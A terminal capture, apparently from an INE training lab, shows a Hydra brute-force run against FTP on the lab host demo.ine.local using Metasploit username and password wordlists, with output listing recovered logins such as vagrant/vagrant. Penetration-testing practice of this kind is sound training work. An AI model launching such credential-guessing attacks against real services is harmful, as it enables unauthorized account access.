 ┌──(root㉿INE)-[~]
└─# hydra -L /usr/share/wordlists/metasploit/unix_users.txt -P /usr/share/
wordlists/metasploit/unix_passwords.txt ftp://demo.ine.local
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use
 in military or secret service organizations, or for illegal purposes (thi
s is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-11-20
11:09:14
[DATA] max 16 tasks per 1 server, overall 16 tasks, 10000 login tries (l:1
00/p:100), ~625 tries per task
[DATA] attacking ftp://demo.ine.local:21/
^[[A^[[A^[[A[21][ftp] host: demo.ine.local   login: vagrant   password: va
grant
[21][ftp] host: demo.ine.local   login: administrator   password: vagrant